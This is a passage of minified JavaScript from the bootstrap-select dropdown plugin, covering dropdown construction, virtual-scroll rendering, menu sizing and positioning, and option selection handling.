this.setStyle(), this.setWidth(), this.options.container ? this.selectPosition() : this.$element.on("hide" + F, function () { if (i.isVirtual()) { var e = i.$menuInner[0], t = e.firstChild.cloneNode(!1); e.replaceChild(t, e.firstChild), e.scrollTop = 0 } }), this.$menu.data("this", this), this.$newElement.data("this", this), this.options.mobile && this.mobile(), this.$newElement.on({ "hide.bs.dropdown": function (e) { i.$element.trigger("hide" + F, e) }, "hidden.bs.dropdown": function (e) { i.$element.trigger("hidden" + F, e) }, "show.bs.dropdown": function (e) { i.$element.trigger("show" + F, e) }, "shown.bs.dropdown": function (e) { i.$element.trigger("shown" + F, e) } }), t.hasAttribute("required") && this.$element.on("invalid" + F, function () { i.$button[0].classList.add("bs-invalid"), i.$element.on("shown" + F + ".invalid", function () { i.$element.val(i.$element.val()).off("shown" + F + ".invalid") }).on("rendered" + F, function () { this.validity.valid && i.$button[0].classList.remove("bs-invalid"), i.$element.off("rendered" + F) }), i.$button.on("blur" + F, function () { i.$element.trigger("focus").trigger("blur"), i.$button.off("blur" + F) }) }), s && T(s).on("reset" + F, function () { requestAnimationFrame(function () { i.render() }) }) }, createDropdown: function () { var e = this.multiple || this.options.showTick ? " show-tick" : "", t = this.multiple ? ' aria-multiselectable="true"' : "", i = "", s = this.autofocus ? " autofocus" : ""; j.major < 4 && this.$element.parent().hasClass("input-group") && (i = " input-group-btn"); var n, o = "", l = "", r = "", a = "", c = ""; return this.options.header && (o = '<div class="' + G.POPOVERHEADER + '"><button type="button" class="close" aria-hidden="true">&times;</button>' + this.options.header + "</div>"), this.options.liveSearch && (l = '<div class="bs-searchbox"><input type="search" class="form-control" autocomplete="off"' + (null === this.options.liveSearchPlaceholder ? "" : ' placeholder="' + E(this.options.liveSearchPlaceholder) + '"') + ' role="combobox" aria-label="Search" aria-controls="' + this.selectId + '" aria-autocomplete="list"></div>'), this.multiple && this.options.actionsBox && (r = '<div class="bs-actionsbox"><div class="btn-group btn-group-sm"><button type="button" class="actions-btn bs-select-all btn ' + G.BUTTONCLASS + '">' + this.options.selectAllText + '</button><button type="button" class="actions-btn bs-deselect-all btn ' + G.BUTTONCLASS + '">' + this.options.deselectAllText + "</button></div></div>"), this.multiple && this.options.doneButton && (a = '<div class="bs-donebutton"><div class="btn-group"><button type="button" class="btn btn-sm ' + G.BUTTONCLASS + '">' + this.options.doneButtonText + "</button></div></div>"), this.options.allowClear && (c = '<span class="close bs-select-clear-selected" title="' + this.options.deselectAllText + '"><span>&times;</span>'), n = '<div class="dropdown bootstrap-select' + e + i + '"><button type="button" tabindex="-1" class="' + this.options.styleBase + ' dropdown-toggle" ' + ("static" === this.options.display ? 'data-display="static"' : "") + q.DATA_TOGGLE + s + ' role="combobox" aria-owns="' + this.selectId + '" aria-haspopup="listbox" aria-expanded="false"><div class="filter-option"><div class="filter-option-inner"><div class="filter-option-inner-inner">&nbsp;</div></div> </div>' + c + "</span>" + ("4" <= j.major ? "" : '<span class="bs-caret">' + this.options.template.caret + "</span>") + '</button><div class="' + G.MENU + " " + ("4" <= j.major ? "" : G.SHOW) + '">' + o + l + r + '<div class="inner ' + G.SHOW + '" role="listbox" id="' + this.selectId + '" tabindex="-1" ' + t + '><ul class="' + G.MENU + " inner " + ("4" <= j.major ? G.SHOW : "") + '" role="presentation"></ul></div>' + a + "</div></div>", T(n) }, setPositionData: function () { this.selectpicker.view.canHighlight = [], this.selectpicker.view.size = 0, this.selectpicker.view.firstHighlightIndex = !1; for (var e = 0; e < this.selectpicker.current.data.length; e++) { var t = this.selectpicker.current.data[e], i = !0; "divider" === t.type ? (i = !1, t.height = this.sizeInfo.dividerHeight) : "optgroup-label" === t.type ? (i = !1, t.height = this.sizeInfo.dropdownHeaderHeight) : t.height = this.sizeInfo.liHeight, t.disabled && (i = !1), this.selectpicker.view.canHighlight.push(i), i && (this.selectpicker.view.size++, t.posinset = this.selectpicker.view.size, !1 === this.selectpicker.view.firstHighlightIndex && (this.selectpicker.view.firstHighlightIndex = e)), t.position = (0 === e ? 0 : this.selectpicker.current.data[e - 1].position) + t.height } }, isVirtual: function () { return !1 !== this.options.virtualScroll && this.selectpicker.main.data.length >= this.options.virtualScroll || !0 === this.options.virtualScroll }, createView: function (z, e, t) { var D, L, N = this, i = 0, H = []; if (this.selectpicker.isSearching = z, this.selectpicker.current = z ? this.selectpicker.search : this.selectpicker.main, this.setPositionData(), e) if (t) i = this.$menuInner[0].scrollTop; else if (!N.multiple) { var s = N.$element[0], n = (s.options[s.selectedIndex] || {}).liIndex; if ("number" == typeof n && !1 !== N.options.size) { var o = N.selectpicker.main.data[n], l = o && o.position; l && (i = l - (N.sizeInfo.menuInnerHeight + N.sizeInfo.liHeight) / 2) } } function W(e, t) { var i, s, n, o, l, r, a, c, d = N.selectpicker.current.data.length, h = [], p = !0, u = N.isVirtual(); N.selectpicker.view.scrollTop = e, i = N.options.chunkSize, s = Math.ceil(d / i) || 1; for (var f = 0; f < s; f++) { var m = (f + 1) * i; if (f === s - 1 && (m = d), h[f] = [f * i + (f ? 1 : 0), m], !d) break; void 0 === l && e - 1 <= N.selectpicker.current.data[m - 1].position - N.sizeInfo.menuInnerHeight && (l = f) } if (void 0 === l && (l = 0), r = [N.selectpicker.view.position0, N.selectpicker.view.position1], n = Math.max(0, l - 1), o = Math.min(s - 1, l + 1), N.selectpicker.view.position0 = !1 === u ? 0 : Math.max(0, h[n][0]) || 0, N.selectpicker.view.position1 = !1 === u ? d : Math.min(d, h[o][1]) || 0, a = r[0] !== N.selectpicker.view.position0 || r[1] !== N.selectpicker.view.position1, void 0 !== N.activeIndex && (L = (N.selectpicker.main.data[N.prevActiveIndex] || {}).element, H = (N.selectpicker.main.data[N.activeIndex] || {}).element, D = (N.selectpicker.main.data[N.selectedIndex] || {}).element, t && (N.activeIndex !== N.selectedIndex && N.defocusItem(H), N.activeIndex = void 0), N.activeIndex && N.activeIndex !== N.selectedIndex && N.defocusItem(D)), void 0 !== N.prevActiveIndex && N.prevActiveIndex !== N.activeIndex && N.prevActiveIndex !== N.selectedIndex && N.defocusItem(L), t || a) { if (c = N.selectpicker.view.visibleElements ? N.selectpicker.view.visibleElements.slice() : [], N.selectpicker.view.visibleElements = !1 === u ? N.selectpicker.current.elements : N.selectpicker.current.elements.slice(N.selectpicker.view.position0, N.selectpicker.view.position1), N.setOptionStatus(), (z || !1 === u && t) && (p = !function (e, i) { return e.length === i.length && e.every(function (e, t) { return e === i[t] }) }(c, N.selectpicker.view.visibleElements)), (t || !0 === u) && p) { var v, g, b = N.$menuInner[0], w = document.createDocumentFragment(), I = b.firstChild.cloneNode(!1), x = N.selectpicker.view.visibleElements, k = []; b.replaceChild(I, b.firstChild); f = 0; for (var y = x.length; f < y; f++) { var $, S, E = x[f]; N.options.sanitize && ($ = E.lastChild) && (S = N.selectpicker.current.data[f + N.selectpicker.view.position0]) && S.content && !S.sanitized && (k.push($), S.sanitized = !0), w.appendChild(E) } if (N.options.sanitize && k.length && P(k, N.options.whiteList, N.options.sanitizeFn), !0 === u ? (v = 0 === N.selectpicker.view.position0 ? 0 : N.selectpicker.current.data[N.selectpicker.view.position0 - 1].position, g = N.selectpicker.view.position1 > d - 1 ? 0 : N.selectpicker.current.data[d - 1].position - N.selectpicker.current.data[N.selectpicker.view.position1 - 1].position, b.firstChild.style.marginTop = v + "px", b.firstChild.style.marginBottom = g + "px") : (b.firstChild.style.marginTop = 0, b.firstChild.style.marginBottom = 0), b.firstChild.appendChild(w), !0 === u && N.sizeInfo.hasScrollBar) { var C = b.firstChild.offsetWidth; if (t && C < N.sizeInfo.menuInnerInnerWidth && N.sizeInfo.totalMenuWidth > N.sizeInfo.selectWidth) b.firstChild.style.minWidth = N.sizeInfo.menuInnerInnerWidth + "px"; else if (C > N.sizeInfo.menuInnerInnerWidth) { N.$menu[0].style.minWidth = 0; var O = b.firstChild.offsetWidth; O > N.sizeInfo.menuInnerInnerWidth && (N.sizeInfo.menuInnerInnerWidth = O, b.firstChild.style.minWidth = N.sizeInfo.menuInnerInnerWidth + "px"), N.$menu[0].style.minWidth = "" } } } (!z && N.options.source.load || z && N.options.source.search) && l === s - 1 && N.fetchData(function () { N.render(), N.buildList(d, z), N.setPositionData(), W(e) }, z ? "search" : "load", l + 1, z ? N.selectpicker.search.previousValue : void 0) } if (N.prevActiveIndex = N.activeIndex, N.options.liveSearch) { if (z && t) { var A, T = 0; N.selectpicker.view.canHighlight[T] || (T = 1 + N.selectpicker.view.canHighlight.slice(1).indexOf(!0)), A = N.selectpicker.view.visibleElements[T], N.defocusItem(N.selectpicker.view.currentActive), N.activeIndex = (N.selectpicker.current.data[T] || {}).index, N.focusItem(A) } } else N.$menuInner.trigger("focus") } W(i, !0), this.$menuInner.off("scroll.createView").on("scroll.createView", function (e, t) { N.noScroll || W(this.scrollTop, t), N.noScroll = !1 }), T(window).off("resize" + F + "." + this.selectId + ".createView").on("resize" + F + "." + this.selectId + ".createView", function () { N.$newElement.hasClass(G.SHOW) && W(N.$menuInner[0].scrollTop) }) }, focusItem: function (e, t, i) { if (e) { t = t || this.selectpicker.main.data[this.activeIndex]; var s = e.firstChild; s && (s.setAttribute("aria-setsize", this.selectpicker.view.size), s.setAttribute("aria-posinset", t.posinset), !0 !== i && (this.focusedParent.setAttribute("aria-activedescendant", s.id), e.classList.add("active"), s.classList.add("active"))) } }, defocusItem: function (e) { e && (e.classList.remove("active"), e.firstChild && e.firstChild.classList.remove("active")) }, setPlaceholder: function () { var e = this, t = !1; if ((this.options.placeholder || this.options.allowClear) && !this.multiple) { this.selectpicker.view.titleOption || (this.selectpicker.view.titleOption = document.createElement("option")), t = !0; var i = this.$element[0], s = !1, n = !this.selectpicker.view.titleOption.parentNode, o = i.selectedIndex, l = i.options[o], r = i.querySelector("select > *:not(:disabled)"), a = r ? r.index : 0, c = window.performance && window.performance.getEntriesByType("navigation"), d = c && c.length ? "back_forward" !== c[0].type : 2 !== window.performance.navigation.type; n && (this.selectpicker.view.titleOption.className = "bs-title-option", this.selectpicker.view.titleOption.value = "", s = !l || o === a && !1 === l.defaultSelected && void 0 === this.$element.data("selected")), !n && 0 === this.selectpicker.view.titleOption.index || i.insertBefore(this.selectpicker.view.titleOption, i.firstChild), s && d ? i.selectedIndex = 0 : "complete" !== document.readyState && window.addEventListener("pageshow", function () { e.selectpicker.view.displayedValue !== i.value && e.render() }) } return t }, fetchData: function (t, i, e, s) { i = i || "data"; var n, o = this, l = this.options.source[i]; l ? (this.options.virtualScroll = !0, "function" == typeof l ? l.call(this, function (e) { n = o.buildData(e, i), t.call(o, n) }, e, s) : Array.isArray(l) && (n = o.buildData(l, i), t.call(o, n))) : (n = this.buildData(!1, i), t.call(o, n)) }, buildData: function (p, e) { var u = !1 === p ? J.fromOption : J.fromDataSource, f = ':not([hidden]):not([data-hidden="true"])', m = [], l = 0, v = 0, g = this.setPlaceholder() && !p ? 1 : 0; "load" === e ? l = this.selectpicker.main.data.length : "search" === e && (l = this.selectpicker.search.data.length), this.options.hideDisabled && (f += ":not(:disabled)"); var t = p ? p.filter(ee, this) : this.$element[0].querySelectorAll("select > *" + f); function b(e) { var t = m[m.length - 1]; t && "divider" === t.type && (t.optID || e.optID) || ((e = e || {}).type = "divider", m.push(e)) } function w(e, t) { if ((t = t || {}).divider = u(e, "divider"), !0 === t.divider) b({ optID: t.optID }); else { var i = m.length + l, s = u(e, "style"), n = s ? E(s) : "", o = (e.className || "") + (t.optgroupClass || ""); t.optID && (o = "opt " + o), t.optionClass = o.trim(), t.inlineStyle = n, t.text = u(e, "text"), t.content = u(e, "content"), t.tokens = u(e, "tokens"), t.subtext = u(e, "subtext"), t.icon = u(e, "icon"), t.display = t.content || t.text, t.value = void 0 === e.value ? e.text : e.value, t.type = "option", t.index = i, t.option = e.option ? e.option : e, t.option.liIndex = i, t.selected = !!e.selected, t.disabled = t.disabled || !!e.disabled, m.push(t) } } function i(e, t) { var i = t[e], s = !(e - 1 < g) && t[e - 1], n = t[e + 1], o = p ? i.children.filter(ee, this) : i.querySelectorAll("option" + f); if (o.length) { var l, r, a = { display: E(u(I, "label")), subtext: u(i, "subtext"), icon: u(i, "icon"), type: "optgroup-label", optgroupClass: " " + (i.className || "") }; v++, s && b({ optID: v }), a.optID = v, m.push(a); for (var c = 0, d = o.length; c < d; c++) { var h = o[c]; 0 === c && (r = (l = m.length - 1) + d), w(h, { headerIndex: l, lastIndex: r, optID: a.optID, optgroupClass: a.optgroupClass, disabled: i.disabled }) } n && b({ optID: v }) } } for (var s = t.length, n = g; n < s; n++) { var I = t[n], o = I.children; o && o.length ? i.call(this, g, t) : w.call(this, I, {}) } switch (e) { case "data": this.selectpicker.main.data = this.selectpicker.current.data = m; break; case "load": Array.prototype.push.apply(this.selectpicker.main.data, m), this.selectpicker.current.data = this.selectpicker.main.data; break; case "search": Array.prototype.push.apply(this.selectpicker.search.data, m) }return m }, buildList: function (e, t) { var n = this, i = t ? this.selectpicker.search.data : this.selectpicker.main.data, s = [], o = 0; function l(e, t) { var i, s = 0; switch (t.type) { case "divider": i = Z.li(!1, G.DIVIDER, t.optID ? t.optID + "div" : void 0); break; case "option": (i = Z.li(Z.a(Z.text.call(n, t), t.optionClass, t.inlineStyle), "", t.optID)).firstChild && (i.firstChild.id = n.selectId + "-" + t.index); break; case "optgroup-label": i = Z.li(Z.label.call(n, t), "dropdown-header" + t.optgroupClass, t.optID) }t.element = i, e.push(i), t.display && (s += t.display.length), t.subtext && (s += t.subtext.length), t.icon && (s += 1), o < s && (o = s, n.selectpicker.view.widestOption = e[e.length - 1]) } !n.options.showTick && !n.multiple || K.checkMark.parentNode || (K.checkMark.className = this.options.iconBase + " " + n.options.tickIcon + " check-mark", K.a.appendChild(K.checkMark)); for (var r = e || 0, a = i.length, c = r; c < a; c++) { l(s, i[c]) } e ? t ? Array.prototype.push.apply(this.selectpicker.search.elements, s) : (Array.prototype.push.apply(this.selectpicker.main.elements, s), this.selectpicker.current.elements = this.selectpicker.main.elements) : t ? this.selectpicker.search.elements = s : this.selectpicker.main.elements = this.selectpicker.current.elements = s }, findLis: function () { return this.$menuInner.find(".inner > li") }, render: function (e) { var t, i = this, s = this.$element[0], n = this.setPlaceholder() && 0 === s.selectedIndex, o = A.call(this), l = o.length, r = z.call(this, o), a = this.$button[0], c = a.querySelector(".filter-option-inner-inner"), d = document.createTextNode(this.options.multipleSeparator), h = K.fragment.cloneNode(!1), p = !1; if (this.options.source.data && e && (o.map(function e(t) { t.selected ? i.createOption(t, !0) : t.children && t.children.length && t.children.map(e) }), s.appendChild(this.selectpicker.main.optionQueue), n = n && 0 === s.selectedIndex), a.classList.toggle("bs-placeholder", i.multiple ? !l : !r && 0 !== r), i.multiple || 1 !== o.length || (i.selectpicker.view.displayedValue = r), "static" === this.options.selectedTextFormat) h = Z.text.call(this, { text: this.options.placeholder }, !0); else if (!1 === (this.multiple && -1 !== this.options.selectedTextFormat.indexOf("count") && 1 < l && (1 < (t = this.options.selectedTextFormat.split(">")).length && l > t[1] || 1 === t.length && 2 <= l))) { if (!n) { for (var u = 0; u < l && u < 50; u++) { var f = o[u], m = {}; f && (this.multiple && 0 < u && h.appendChild(d.cloneNode(!1)), f.title ? m.text = f.title : f.content && i.options.showContent ? (m.content = f.content.toString(), p = !0) : (i.options.showIcon && (m.icon = f.icon), i.options.showSubtext && !i.multiple && f.subtext && (m.subtext = " " + f.subtext), m.text = f.text.trim()), h.appendChild(Z.text.call(this, m, !0))) } 49 < l && h.appendChild(document.createTextNode("...")) } } else { var v = ':not([hidden]):not([data-hidden="true"]):not([data-divider="true"])'; this.options.hideDisabled && (v += ":not(:disabled)"); var g = this.$element[0].querySelectorAll("select > option" + v + ", optgroup" + v + " option" + v).length, b = "function" == typeof this.options.countSelectedText ? this.options.countSelectedText(l, g) : this.options.countSelectedText; h = Z.text.call(this, { text: b.replace("{0}", l.toString()).replace("{1}", g.toString()) }, !0) } if (h.childNodes.length || (h = Z.text.call(this, { text: this.options.placeholder ? this.options.placeholder : this.options.noneSelectedText }, !0)), a.title = h.textContent.replace(/<[^>]*>?/g, "").trim(), this.options.sanitize && p && P([h], i.options.whiteList, i.options.sanitizeFn), c.innerHTML = "", c.appendChild(h), j.major < 4 && this.$newElement[0].classList.contains("bs3-has-addon")) { var w = a.querySelector(".filter-expand"), I = c.cloneNode(!0); I.className = "filter-expand", w ? a.replaceChild(I, w) : a.appendChild(I) } this.$element.trigger("rendered" + F) }, setStyle: function (e, t) { var i, s = this.$button[0], n = this.$newElement[0], o = this.options.style.trim(); this.$element.attr("class") && this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device|bs-select-hidden|validate\[.*\]/gi, "")), j.major < 4 && (n.classList.add("bs3"), n.parentNode.classList && n.parentNode.classList.contains("input-group") && (n.previousElementSibling || n.nextElementSibling) && (n.previousElementSibling || n.nextElementSibling).classList.contains("input-group-addon") && n.classList.add("bs3-has-addon")), i = e ? e.trim() : o, "add" == t ? i && s.classList.add.apply(s.classList, i.split(" ")) : "remove" == t ? i && s.classList.remove.apply(s.classList, i.split(" ")) : (o && s.classList.remove.apply(s.classList, o.split(" ")), i && s.classList.add.apply(s.classList, i.split(" "))) }, liHeight: function (e) { if (e || !1 !== this.options.size && !Object.keys(this.sizeInfo).length) { var t, i = K.div.cloneNode(!1), s = K.div.cloneNode(!1), n = K.div.cloneNode(!1), o = document.createElement("ul"), l = K.li.cloneNode(!1), r = K.li.cloneNode(!1), a = K.a.cloneNode(!1), c = K.span.cloneNode(!1), d = this.options.header && 0 < this.$menu.find("." + G.POPOVERHEADER).length ? this.$menu.find("." + G.POPOVERHEADER)[0].cloneNode(!0) : null, h = this.options.liveSearch ? K.div.cloneNode(!1) : null, p = this.options.actionsBox && this.multiple && 0 < this.$menu.find(".bs-actionsbox").length ? this.$menu.find(".bs-actionsbox")[0].cloneNode(!0) : null, u = this.options.doneButton && this.multiple && 0 < this.$menu.find(".bs-donebutton").length ? this.$menu.find(".bs-donebutton")[0].cloneNode(!0) : null, f = this.$element[0].options[0]; if (this.sizeInfo.selectWidth = this.$newElement[0].offsetWidth, c.className = "text", a.className = "dropdown-item " + (f ? f.className : ""), i.className = this.$menu[0].parentNode.className + " " + G.SHOW, i.style.width = 0, "auto" === this.options.width && (s.style.minWidth = 0), s.className = G.MENU + " " + G.SHOW, n.className = "inner " + G.SHOW, o.className = G.MENU + " inner " + ("4" <= j.major ? G.SHOW : ""), l.className = G.DIVIDER, r.className = "dropdown-header", c.appendChild(document.createTextNode("\u200b")), this.selectpicker.current.data.length) for (var m = 0; m < this.selectpicker.current.data.length; m++) { var v = this.selectpicker.current.data[m]; if ("option" === v.type) { t = v.element; break } } else t = K.li.cloneNode(!1), a.appendChild(c), t.appendChild(a); if (r.appendChild(c.cloneNode(!0)), this.selectpicker.view.widestOption && o.appendChild(this.selectpicker.view.widestOption.cloneNode(!0)), o.appendChild(t), o.appendChild(l), o.appendChild(r), d && s.appendChild(d), h) { var g = document.createElement("input"); h.className = "bs-searchbox", g.className = "form-control", h.appendChild(g), s.appendChild(h) } p && s.appendChild(p), n.appendChild(o), s.appendChild(n), u && s.appendChild(u), i.appendChild(s), document.body.appendChild(i); var b, w = t.offsetHeight, I = r ? r.offsetHeight : 0, x = d ? d.offsetHeight : 0, k = h ? h.offsetHeight : 0, y = p ? p.offsetHeight : 0, $ = u ? u.offsetHeight : 0, S = T(l).outerHeight(!0), E = window.getComputedStyle(s), C = s.offsetWidth, O = { vert: L(E.paddingTop) + L(E.paddingBottom) + L(E.borderTopWidth) + L(E.borderBottomWidth), horiz: L(E.paddingLeft) + L(E.paddingRight) + L(E.borderLeftWidth) + L(E.borderRightWidth) }, A = { vert: O.vert + L(E.marginTop) + L(E.marginBottom) + 2, horiz: O.horiz + L(E.marginLeft) + L(E.marginRight) + 2 }; n.style.overflowY = "scroll", b = s.offsetWidth - C, document.body.removeChild(i), this.sizeInfo.liHeight = w, this.sizeInfo.dropdownHeaderHeight = I, this.sizeInfo.headerHeight = x, this.sizeInfo.searchHeight = k, this.sizeInfo.actionsHeight = y, this.sizeInfo.doneButtonHeight = $, this.sizeInfo.dividerHeight = S, this.sizeInfo.menuPadding = O, this.sizeInfo.menuExtras = A, this.sizeInfo.menuWidth = C, this.sizeInfo.menuInnerInnerWidth = C - O.horiz, this.sizeInfo.totalMenuWidth = this.sizeInfo.menuWidth, this.sizeInfo.scrollBarWidth = b, this.sizeInfo.selectHeight = this.$newElement[0].offsetHeight, this.setPositionData() } }, getSelectPosition: function () { var e, t = T(window), i = this.$newElement.offset(), s = T(this.options.container); this.options.container && s.length && !s.is("body") ? ((e = s.offset()).top += parseInt(s.css("borderTopWidth")), e.left += parseInt(s.css("borderLeftWidth"))) : e = { top: 0, left: 0 }; var n = this.options.windowPadding; this.sizeInfo.selectOffsetTop = i.top - e.top - t.scrollTop(), this.sizeInfo.selectOffsetBot = t.height() - this.sizeInfo.selectOffsetTop - this.sizeInfo.selectHeight - e.top - n[2], this.sizeInfo.selectOffsetLeft = i.left - e.left - t.scrollLeft(), this.sizeInfo.selectOffsetRight = t.width() - this.sizeInfo.selectOffsetLeft - this.sizeInfo.selectWidth - e.left - n[1], this.sizeInfo.selectOffsetTop -= n[0], this.sizeInfo.selectOffsetLeft -= n[3] }, setMenuSize: function (e) { this.getSelectPosition(); var t, i, s, n, o, l, r, a, c = this.sizeInfo.selectWidth, d = this.sizeInfo.liHeight, h = this.sizeInfo.headerHeight, p = this.sizeInfo.searchHeight, u = this.sizeInfo.actionsHeight, f = this.sizeInfo.doneButtonHeight, m = this.sizeInfo.dividerHeight, v = this.sizeInfo.menuPadding, g = 0; if (this.options.dropupAuto && (r = d * this.selectpicker.current.data.length + v.vert, a = this.sizeInfo.selectOffsetTop - this.sizeInfo.selectOffsetBot > this.sizeInfo.menuExtras.vert && r + this.sizeInfo.menuExtras.vert + 50 > this.sizeInfo.selectOffsetBot, !0 === this.selectpicker.isSearching && (a = this.selectpicker.dropup), this.$newElement.toggleClass(G.DROPUP, a), this.selectpicker.dropup = a), "auto" === this.options.size) n = 3 < this.selectpicker.current.data.length ? 3 * this.sizeInfo.liHeight + this.sizeInfo.menuExtras.vert - 2 : 0, i = this.sizeInfo.selectOffsetBot - this.sizeInfo.menuExtras.vert, s = n + h + p + u + f, l = Math.max(n - v.vert, 0), this.$newElement.hasClass(G.DROPUP) && (i = this.sizeInfo.selectOffsetTop - this.sizeInfo.menuExtras.vert), t = (o = i) - h - p - u - f - v.vert; else if (this.options.size && "auto" != this.options.size && this.selectpicker.current.elements.length > this.options.size) { for (var b = 0; b < this.options.size; b++)"divider" === this.selectpicker.current.data[b].type && g++; t = (i = d * this.options.size + g * m + v.vert) - v.vert, o = i + h + p + u + f, s = l = "" } this.$menu.css({ "max-height": o + "px", overflow: "hidden", "min-height": s + "px" }), this.$menuInner.css({ "max-height": t + "px", "overflow-y": "auto", "min-height": l + "px" }), this.sizeInfo.menuInnerHeight = Math.max(t, 1), this.selectpicker.current.data.length && this.selectpicker.current.data[this.selectpicker.current.data.length - 1].position > this.sizeInfo.menuInnerHeight && (this.sizeInfo.hasScrollBar = !0, this.sizeInfo.totalMenuWidth = this.sizeInfo.menuWidth + this.sizeInfo.scrollBarWidth), "auto" === this.options.dropdownAlignRight && this.$menu.toggleClass(G.MENURIGHT, this.sizeInfo.selectOffsetLeft > this.sizeInfo.selectOffsetRight && this.sizeInfo.selectOffsetRight < this.sizeInfo.totalMenuWidth - c), this.dropdown && this.dropdown._popper && this.dropdown._popper.update() }, setSize: function (e) { if (this.liHeight(e), this.options.header && this.$menu.css("padding-top", 0), !1 !== this.options.size) { var t = this, i = T(window); this.setMenuSize(), this.options.liveSearch && this.$searchbox.off("input.setMenuSize propertychange.setMenuSize").on("input.setMenuSize propertychange.setMenuSize", function () { return t.setMenuSize() }), "auto" === this.options.size ? i.off("resize" + F + "." + this.selectId + ".setMenuSize scroll" + F + "." + this.selectId + ".setMenuSize").on("resize" + F + "." + this.selectId + ".setMenuSize scroll" + F + "." + this.selectId + ".setMenuSize", function () { return t.setMenuSize() }) : this.options.size && "auto" != this.options.size && this.selectpicker.current.elements.length > this.options.size && i.off("resize" + F + "." + this.selectId + ".setMenuSize scroll" + F + "." + this.selectId + ".setMenuSize") } this.createView(!1, !0, e) }, setWidth: function () { var i = this; "auto" === this.options.width ? requestAnimationFrame(function () { i.$menu.css("min-width", "0"), i.$element.on("loaded" + F, function () { i.liHeight(), i.setMenuSize(); var e = i.$newElement.clone().appendTo("body"), t = e.css("width", "auto").children("button").outerWidth(); e.remove(), i.sizeInfo.selectWidth = Math.max(i.sizeInfo.totalMenuWidth, t), i.$newElement.css("width", i.sizeInfo.selectWidth + "px") }) }) : "fit" === this.options.width ? (this.$menu.css("min-width", ""), this.$newElement.css("width", "").addClass("fit-width")) : this.options.width ? (this.$menu.css("min-width", ""), this.$newElement.css("width", this.options.width)) : (this.$menu.css("min-width", ""), this.$newElement.css("width", "")), this.$newElement.hasClass("fit-width") && "fit" !== this.options.width && this.$newElement[0].classList.remove("fit-width") }, selectPosition: function () { this.$bsContainer = T('<div class="bs-container" />'); function e(e) { var t = {}, i = l.options.display || !!T.fn.dropdown.Constructor.Default && T.fn.dropdown.Constructor.Default.display; l.$bsContainer.addClass(e.attr("class").replace(/form-control|fit-width/gi, "")).toggleClass(G.DROPUP, e.hasClass(G.DROPUP)), s = e.offset(), r.is("body") ? n = { top: 0, left: 0 } : ((n = r.offset()).top += parseInt(r.css("borderTopWidth")) - r.scrollTop(), n.left += parseInt(r.css("borderLeftWidth")) - r.scrollLeft()), o = e.hasClass(G.DROPUP) ? 0 : e[0].offsetHeight, (j.major < 4 || "static" === i) && (t.top = s.top - n.top + o, t.left = s.left - n.left), t.width = e[0].offsetWidth, l.$bsContainer.css(t) } var s, n, o, l = this, r = T(this.options.container); this.$button.on("click.bs.dropdown.data-api", function () { l.isDisabled() || (e(l.$newElement), l.$bsContainer.appendTo(l.options.container).toggleClass(G.SHOW, !l.$button.hasClass(G.SHOW)).append(l.$menu)) }), T(window).off("resize" + F + "." + this.selectId + " scroll" + F + "." + this.selectId).on("resize" + F + "." + this.selectId + " scroll" + F + "." + this.selectId, function () { l.$newElement.hasClass(G.SHOW) && e(l.$newElement) }), this.$element.on("hide" + F, function () { l.$menu.data("height", l.$menu.height()), l.$bsContainer.detach() }) }, createOption: function (e, t) { var i = e.option ? e.option : e; if (i && 1 !== i.nodeType) { var s = (t ? K.selectedOption : K.option).cloneNode(!0); void 0 !== i.value && (s.value = i.value), s.textContent = i.text, s.selected = !0, void 0 !== i.liIndex ? s.liIndex = i.liIndex : t || (s.liIndex = e.index), e.option = s, this.selectpicker.main.optionQueue.appendChild(s) } }, setOptionStatus: function (e) { var t = this; if (t.noScroll = !1, t.selectpicker.view.visibleElements && t.selectpicker.view.visibleElements.length) { for (var i = 0; i < t.selectpicker.view.visibleElements.length; i++) { var s = t.selectpicker.current.data[i + t.selectpicker.view.position0]; s.option && (!0 !== e && t.setDisabled(s), t.setSelected(s)) } this.options.source.data && this.$element[0].appendChild(this.selectpicker.main.optionQueue) } }, setSelected: function (e, t) { t = void 0 === t ? e.selected : t; var i, s, n = e.index, o = e.element, l = void 0 !== this.activeIndex, r = this.activeIndex === n || t && !this.multiple && !l; o && (void 0 !== t && (e.selected = t, e.option && (e.option.selected = t)), t && this.options.source.data && this.createOption(e, !1), s = o.firstChild, t && (this.selectedIndex = n), o.classList.toggle("selected", t), r ? (this.focusItem(o, e), this.selectpicker.view.currentActive = o, this.activeIndex = n) : this.defocusItem(o), s && (s.classList.toggle("selected", t), t ? s.setAttribute("aria-selected", !0) : this.multiple ? s.setAttribute("aria-selected", !1) : s.removeAttribute("aria-selected")), r || l || !t || void 0 === this.prevActiveIndex || (i = this.selectpicker.main.elements[this.prevActiveIndex], this.defocusItem(i))) }, setDisabled: function (e) { var t, i = e.disabled, s = e.element; s && (t = s.firstChild, s.classList.toggle(G.DISABLED, i), t && ("4" <= j.major && t.classList.toggle(G.DISABLED, i), i ? (t.setAttribute("aria-disabled", i), t.setAttribute("tabindex", -1)) : (t.removeAttribute("aria-disabled"), t.setAttribute("tabindex", 0)))) }, isDisabled: function () { return this.$element[0].disabled }, checkDisabled: function () { this.isDisabled() ? (this.$newElement[0].classList.add(G.DISABLED), this.$button.addClass(G.DISABLED).attr("aria-disabled", !0)) : this.$button[0].classList.contains(G.DISABLED) && (this.$newElement[0].classList.remove(G.DISABLED), this.$button.removeClass(G.DISABLED).attr("aria-disabled", !1)) }, clickListener: function () { var O = this, t = T(document); function e() { O.options.liveSearch ? O.$searchbox.trigger("focus") : O.$menuInner.trigger("focus") } function i() { O.dropdown && O.dropdown._popper && O.dropdown._popper.state ? e() : requestAnimationFrame(i) } t.data("spaceSelect", !1), this.$button.on("keyup", function (e) { /(32)/.test(e.keyCode.toString(10)) && t.data("spaceSelect") && (e.preventDefault(), t.data("spaceSelect", !1)) }), this.$newElement.on("show.bs.dropdown", function () { O.dropdown || "4" !== j.major || (O.dropdown = O.$button.data("bs.dropdown"), O.dropdown._menu = O.$menu[0]) }), this.$button.on("click.bs.dropdown.data-api", function (e) { if (O.options.allowClear) { var t = e.target, i = O.$clearButton[0]; /MSIE|Trident/.test(window.navigator.userAgent) && (t = document.elementFromPoint(e.clientX, e.clientY)), t !== i && t.parentElement !== i || (e.stopImmediatePropagation(), function () { if (O.multiple) O.deselectAll(); else { var e = O.$element[0], t = e.value, i = e.selectedIndex, s = e.options[i], n = !!s && O.selectpicker.main.data[s.liIndex]; n && O.setSelected(n, !1), e.selectedIndex = 0, D = [i, !1, t], O.$element.triggerNative("change") } O.$newElement.hasClass(G.SHOW) && 